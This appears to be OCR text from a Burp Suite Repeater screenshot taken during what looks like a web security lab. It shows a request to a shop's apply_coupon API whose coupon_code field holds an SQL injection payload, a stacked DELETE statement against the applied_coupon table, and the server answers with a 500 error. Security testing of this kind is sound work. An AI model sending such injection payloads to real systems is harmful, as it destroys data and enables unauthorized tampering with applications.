 1 2 3 4 17:07
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.111:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 192.168.0.111:8888
3 Content-Length: 96
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://192.168.0.111:8888
10 Referer: http://192.168.0.111:8888/shop
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"coupon_code":
"TRAC075';DELETE FROM applied_coupon WHERE coupon_code ='TRAC075';--",
"amount":75
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty/1.25.3.1
3 Date: Mon, 23 Jun 2025 21:01:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: origin, Cookie
7 access-control-allow-origin: *
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 145
13
14
15 <!doctype html>
16 <html lang="en">
17 <head>
18 <title>
Server Error (500)
</title>
19 </head>
20 <body>
21 <h1>
Server Error (500)
</h1>
<p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 11
Inspector
Notes
Done 514 bytes | 212 millis
Event log (1) All issues Memory: 117.9MB